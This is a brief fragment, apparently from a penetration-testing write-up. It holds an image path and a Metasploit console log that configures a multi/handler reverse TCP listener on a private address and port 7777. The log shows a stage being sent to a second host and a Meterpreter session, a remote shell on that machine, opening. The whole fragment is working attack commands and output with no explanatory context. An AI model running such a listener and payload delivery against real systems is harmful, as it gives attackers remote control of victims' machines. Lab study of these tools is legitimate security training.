 msf5 exploit(multi/handler) > set lhost 192.168.8.128
lhost => 192.168.8.128
msf5 exploit(multi/handler) > set lport 7777
lport => 7777
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.8.128:7777
[*] Sending stage (180291 bytes) to 192.168.8.129
[*] Meterpreter session 1 opened (192.168.8.128:7777 -> 192.168.8.129:1716) at 2020-11-06 16:14:52 +0800
meterpreter >